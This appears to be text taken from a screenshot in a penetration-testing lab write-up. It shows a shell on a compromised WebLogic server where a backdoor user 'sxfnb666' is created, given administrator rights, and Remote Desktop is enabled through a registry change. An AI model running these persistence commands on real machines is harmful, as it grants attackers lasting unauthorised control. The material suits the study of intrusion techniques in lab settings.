 --------------------------------------------------------------------------------
Administrator de1ay Guest
C:/Oracle/Middleware/user_projects/domains/base_domain/ >net user sxfnb666 Admin!123 /add
C:/Oracle/Middleware/user_projects/domains/base_domain/ >net localgroup administrators sxfnb666 /add
C:/Oracle/Middleware/user_projects/domains/base_domain/ >REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f
C:/Oracle/Middleware/user_projects/domains/base_domain/ >net user
\\WEB
--------------------------------------------------------------------------------
Administrator de1ay Guest
sxfnb666